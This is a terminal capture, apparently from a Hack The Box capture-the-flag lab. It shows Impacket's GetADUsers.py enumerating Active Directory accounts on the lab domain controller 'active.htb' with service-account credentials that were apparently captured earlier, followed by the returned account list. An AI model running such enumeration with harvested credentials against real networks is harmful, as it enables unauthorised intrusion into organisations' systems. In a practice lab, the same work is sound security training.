 user@kali:~/hackthebox/tmp$ GetADUsers.py -all -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18
/home/user/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is
no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be remov
ed in a future release.
  from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Querying 10.10.10.100 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
Guest                                                 <never>              <never>
krbtgt                                                2018-07-18 14:50:36.972031  <never>
SVC_TGS                                               2018-07-18 16:14:38.402764  2020-12-15 23:49:53.471610
user@kali:~/hackthebox/tmp$